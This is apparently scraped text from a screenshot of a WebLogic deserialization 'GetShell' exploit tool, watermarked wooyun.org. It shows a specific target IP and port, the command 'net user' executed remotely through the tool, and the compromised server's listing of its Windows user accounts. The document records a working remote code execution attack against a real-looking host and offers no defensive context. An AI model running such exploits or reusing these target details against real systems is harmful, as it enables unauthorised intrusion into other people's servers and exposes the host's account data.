 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.17.88.147 Port: 80 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\XHINFO-YDCX 的用户帐户
-------------------------------------------------------------------------------
Guest SUPPORT_388945a0 trator
命令成功完成。
Connected!
www.wooyun.org